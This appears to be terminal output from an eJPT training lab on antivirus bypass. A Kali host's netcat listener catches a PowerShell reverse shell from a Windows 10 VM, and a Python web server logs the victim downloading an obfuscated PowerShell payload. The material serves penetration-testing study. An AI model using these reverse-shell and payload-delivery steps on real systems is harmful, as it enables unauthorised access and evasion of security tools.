 ┌──(kali㉿kali)-[~/certs/ejpt/AVBypass]
└─$ nc -nvlp 4242 1 ⨯
listening on [any] 4242 ...
connect to [192.168.31.128] from (UNKNOWN) [192.168.31.132] 50392
PS C:\Users\admin\Downloads>
PS C:\Users\admin\Downloads> whoami
syselement\admin
PS C:\Users\admin\Downloads> systeminfo
Host Name: WIN10-VM
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.19044 N/A Build 19044
OS Manufacturer: Microsoft Corporation
OS Configuration: Member Workstation
OS Build Type: Multiprocessor Free
Registered Owner: win10
Registered Organization:
┌──(kali㉿kali)-[~/certs/ejpt/AVBypass]
└─$ sudo python -m http.server 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
ll
192.168.31.132 - - [24/Apr/2023 17:41:15] "GET / HTTP/1.1" 200 -
192.168.31.132 - - [24/Apr/2023 17:41:16] code 404, message File not found
192.168.31.132 - - [24/Apr/2023 17:41:16] "GET /favicon.ico HTTP/1.1" 404 -
192.168.31.132 - - [24/Apr/2023 17:41:53] "GET /obfuscated.ps1 HTTP/1.1" 200
-
192.168.31.132 - - [24/Apr/2023 17:42:01] "GET /obfuscated.ps1 HTTP/1.1" 200
-
192.168.31.132 - - [24/Apr/2023 17:43:44] "GET /obfuscated.ps1 HTTP/1.1" 304
-
192.168.31.132 - - [24/Apr/2023 17:43:58] "GET /obfuscated.ps1 HTTP/1.1" 304
-